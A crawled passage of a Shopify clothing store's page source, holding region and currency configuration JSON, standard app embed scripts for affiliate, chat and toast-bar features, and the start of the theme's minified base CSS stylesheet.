s_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55732
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 